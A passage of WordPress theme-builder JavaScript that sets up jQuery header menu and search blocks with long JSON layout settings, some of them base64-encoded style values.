                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-left","menu_id":"6759","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_weight":"500","f_elem_font_family":"702","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","main_sub_icon_space":"10","mm_width":"eyJhbGwiOiIxNDQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_child_cats":"10","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"0","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"702","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"702","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","f_mm_sub_font_weight":"600","mm_sub_width":"eyJhbGwiOiIxODAiLCJwb3J0cmFpdCI6IjExMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjI1cHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggNDBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDMwcHgifQ==","modules_gap":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"50","f_title_font_family":"702","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_weight":"700","f_title_font_transform":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9","f_cat_font_weight":"600","f_cat_font_family":"702","title_txt":"#000000","title_txt_hover":"#fbb03b","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","inline":"yes","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#fbb03b","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_mega_cats":"yes","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"8","mm_shadow_shadow_color":"rgba(0,0,0,0.1)","mm_elem_color":"#000000","mm_elem_color_a":"#fbb03b","mm_border_size":"0","pag_icons_size":"15","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCJ9","pag_space":"20","sub_text_color":"#000000","tds_menu_active1-line_width":"0","hover_opacity":"0","mm_elem_order":"","show_subcat":"yes","main_sub_tdicon":"td-icon-down","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"12","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#fbb03b","show_audio":"none","f_meta_font_family":"702","f_ex_font_family":"702","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_ex_font_line_height":"1.6","excerpt_middle":"yes","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#000000","f_meta_font_transform":"uppercase","f_meta_font_weight":"500","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","ex_txt":"#000000","author_photo_size":"26","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDAifQ==","main_sub_icon_align":"1","f_elem_font_line_height":"eyJhbGwiOiI5MHB4IiwicG9ydHJhaXQiOiI4MHB4In0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_padding":"2px 0 1px","mm_posts_limit":"","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mc1_el":"15","cat_txt":"#000000","cat_txt_hover":"#fbb03b","f_ex_font_weight":"400","sub_shadow_shadow_color":"rgba(0,0,0,0.1)","excl_show":"none","meta_info_border_size":"0 1px 1px 1px","show_cat":"none","block_type":"tdb_header_menu","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_50';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","form_border_color":"#fbb03b","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_50');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_60';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_60');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-left","menu_id":"6759","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_weight":"500","f_elem_font_family":"702","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","main_sub_icon_space":"10","mm_width":"eyJhbGwiOiIxNDQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_child_cats":"10","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"0","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"702","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"702","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","f_mm_sub_font_weight":"600","mm_sub_width":"eyJhbGwiOiIxODAiLCJwb3J0cmFpdCI6IjExMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjI1cHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggNDBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDMwcHgifQ==","modules_gap":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"50","f_title_font_family":"702","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_weight":"700","f_title_font_transform":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9","f_cat_font_weight":"600","f_cat_font_family":"702","title_txt":"#000000","title_txt_hover":"#fbb03b","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","inline":"yes","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#fbb03b","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_mega_cats":"yes","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"8","mm_shadow_shadow_color":"rgba(0,0,0,0.1)","mm_elem_color":"#000000","mm_elem_color_a":"#fbb03b","mm_border_size":"0","pag_icons_size":"15","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCJ9","pag_space":"20","sub_text_color":"#000000","tds_menu_active1-line_width":"0","hover_opacity":"0","mm_elem_order":"","show_subcat":"yes","main_sub_tdicon":"td-icon-down","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"12","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#fbb03b","show_audio":"none","f_meta_font_family":"702","f_ex_font_family":"702","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_ex_font_line_height":"1.6","excerpt_middle":"yes","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#000000","f_meta_font_transform":"uppercase","f_meta_font_weight":"500","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","ex_txt":"#000000","author_photo_size":"26","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDAifQ==","main_sub_icon_align":"1","f_elem_font_line_height":"eyJhbGwiOiI5MHB4IiwicG9ydHJhaXQiOiI4MHB4In0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_padding":"2px 0 1px","mm_posts_limit":"","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mc1_el":"15","cat_txt":"#000000","cat_txt_hover":"#fbb03b","f_ex_font_weight":"400","sub_shadow_shadow_color":"rgba(0,0,0,0.1)","excl_show":"none","meta_info_border_size":"0 1px 1px 1px","show_cat":"none","block_type":"tdb_header_menu","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 